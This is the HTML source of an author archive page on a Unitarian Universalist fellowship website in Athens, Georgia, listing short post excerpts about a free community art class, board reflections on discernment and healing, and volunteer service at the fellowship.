					<section data-rocket-location-hash="20b0263b111bb8f0fce9c5a6a4424c40" class="elementor-section elementor-top-section elementor-element elementor-element-6583478 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6583478" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6a6ffb0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div data-rocket-location-hash="8a5e4d76b5c2d37577a41dd7aeef9815" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="f035ce1bd6bc78e3edb5d8fdfcfada36" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b88da2f" data-id="b88da2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2f85c elementor-widget elementor-widget-image" data-id="3b2f85c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org">
							<img width="205" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20205%20199'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" /><noscript><img width="205" height="199" src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d67b9aa" data-id="d67b9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d9516e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d9516e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-059aae9" data-id="059aae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d6e474 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3d6e474" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f853c2b animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f853c2b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2735a7" data-id="e2735a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a06d9 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="42a06d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item" tabindex="-1">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item" tabindex="-1">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item" tabindex="-1">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item" tabindex="-1">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item" tabindex="-1">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item" tabindex="-1">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item" tabindex="-1">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item" tabindex="-1">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item" tabindex="-1">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item" tabindex="-1">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item" tabindex="-1">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item" tabindex="-1">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158c916" data-id="158c916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-982f061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="982f061" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6c0595d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff0dc2e" data-id="ff0dc2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d7c6 elementor-align-center elementor-widget elementor-widget-button" data-id="566d7c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/contactus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOW DO I?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3601a93" data-id="3601a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a512018 elementor-widget elementor-widget-jet-search" data-id="a512018" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.uuathensga.org/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="jet-search__field"  placeholder="Search" value="" name="s" aria-label="Search" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="GO"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-arrow-circle-right"></i></span><div class="jet-search__submit-label">GO</div></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Search"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Search"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<main data-rocket-location-hash="8109d6668b762708b1ccc8429ac7bac7" id="content" class="site-main">

			<div data-rocket-location-hash="513745be8af313a6952f5e99ade92976" class="page-header">
			<h1 class="entry-title">Author: <span>admin</span></h1>		</div>
	
	<div data-rocket-location-hash="c83da318538040736752f757a6274db5" class="page-content">
					<article data-rocket-location-hash="e50342f00027f55ea371e81684adec40" class="post">
				<h2 class="entry-title"><a href="https://www.uuathensga.org/art-for-justice-a-uufa-justice-partner-aadm-event/">Art for Justice&#8211;a UUFA Justice Partner (AADM) Event</a></h2><a href="https://www.uuathensga.org/art-for-justice-a-uufa-justice-partner-aadm-event/"><img fetchpriority="high" width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat.jpg 960w, https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat-300x169.jpg 300w, https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat-768x432.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat.jpg" /><noscript><img fetchpriority="high" width="800" height="450" src="https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat.jpg 960w, https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat-300x169.jpg 300w, https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><p>Every Saturday, join the Anti-Discrimination Movement (AADM), a UUFA 2021-22 Justice Partner, at the Justice Center for a FREE art class! Paint to soothing music and discuss local issues with members of AADM. Open to painters of all levels! The Justice Center &#038; Bookstore is located on the first floor of the Georgia Square Mall across from Belk&#8217;s.</p>
			</article>
					<article data-rocket-location-hash="d88c549e428e808ca36f4dc2aca03329" class="post">
				<h2 class="entry-title"><a href="https://www.uuathensga.org/discerning-with-hearts-and-minds/">Board Member Reflections: April 2022</a></h2><a href="https://www.uuathensga.org/discerning-with-hearts-and-minds/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/08/Marco-Messori-150x150-1.jpg" /><noscript><img width="150" height="150" src="https://www.uuathensga.org/wp-content/uploads/2021/08/Marco-Messori-150x150-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" /></noscript></a><p>Discernment is the ability to achieve the sharpest possible perception of a situation or of a process in order to “get through it” with mindfulness.</p>
			</article>
					<article data-rocket-location-hash="cd0d5eeeaa3b9b65add93e3e7c1daab2" class="post">
				<h2 class="entry-title"><a href="https://www.uuathensga.org/monthly-board-reflection-march-2022/">Monthly Board Reflection: March 2022</a></h2><a href="https://www.uuathensga.org/monthly-board-reflection-march-2022/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-1024x1024.jpg 1024w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-300x300.jpg 300w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-150x150.jpg 150w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-768x768.jpg 768w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-1536x1536.jpg 1536w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-2048x2048.jpg 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-1024x1024.jpg 1024w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-300x300.jpg 300w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-150x150.jpg 150w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-768x768.jpg 768w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-1536x1536.jpg 1536w, https://www.uuathensga.org/wp-content/uploads/2022/02/Marco-Messori-fixed-smallest-2048x2048.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><p>The word healing comes from the root Haelan, the state of being hal, whole. Hal is also the root of “holy,” a condition that entails spiritual purity.</p>
			</article>
					<article data-rocket-location-hash="9ee0089b4a3315b300bd43caf7ef9d04" class="post">
				<h2 class="entry-title"><a href="https://www.uuathensga.org/service-at-uufa/">Service at UUFA</a></h2><a href="https://www.uuathensga.org/service-at-uufa/"><img width="661" height="417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20661%20417'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/07/homecta-service-banner.jpg 661w, https://www.uuathensga.org/wp-content/uploads/2021/07/homecta-service-banner-300x189.jpg 300w" data-lazy-sizes="(max-width: 661px) 100vw, 661px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/07/homecta-service-banner.jpg" /><noscript><img loading="lazy" width="661" height="417" src="https://www.uuathensga.org/wp-content/uploads/2021/07/homecta-service-banner.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.uuathensga.org/wp-content/uploads/2021/07/homecta-service-banner.jpg 661w, https://www.uuathensga.org/wp-content/uploads/2021/07/homecta-service-banner-300x189.jpg 300w" sizes="(max-width: 661px) 100vw, 661px" /></noscript></a><p>As newcomers find a place to belong at UUFA, they often seek to serve the Fellowship. Sometimes it’s as simple as helping make coffee for our after-service fellowship time. Others love singing in the choir or leading groups that study books or do needlework together. Many people find that in serving others their own lives [&hellip;]</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"><a href="https://www.uuathensga.org/author/admin/" ><span class="meta-nav">&larr;</span> Previous</a></div>
			<div class="nav-next"></div>
		</nav>
	
</main>
		<footer data-elementor-type="footer" data-elementor-id="2990" class="elementor elementor-2990 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3bb45644 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3bb45644" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;be19c80&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c4b730b" data-id="1c4b730b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38246520 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38246520" data-element_type="section" 